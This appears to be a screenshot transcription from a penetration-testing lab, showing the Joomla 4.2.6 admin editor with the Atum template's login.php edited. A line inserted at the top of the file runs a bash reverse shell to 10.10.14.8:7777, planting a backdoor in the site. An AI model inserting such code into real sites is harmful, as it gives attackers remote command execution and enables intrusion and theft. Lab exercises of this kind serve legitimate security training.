 Joomla!®
Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/login.php" in
template "atum".
/administrator
/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates
/administrator/atum
css
images
js
scss
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.14.8/7777 0>&1"');
4
5 /**
6  * @package     Joomla.Administrator
7  * @subpackage  Templates.Atum
8  * @copyright   (C) 2016 Open Source Matters, Inc.
<https://www.joomla.org>
9  * @license     GNU General Public License version 2 or later; see
LICENSE.txt
10  * @since       4.0.0
11  */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Environment\Browser;
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Layout\LayoutHelper;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var \Joomla\CMS\Document\HtmlDocument $this */
23
24 $app   = Factory::getApplication();
25 $input = $app->input;
26 $wa    = $this->getWebAssetManager();
27
28 // Detecting Active Variables
29 $option = $input->get('option', '');
Press F10 to toggle Full Screen editing.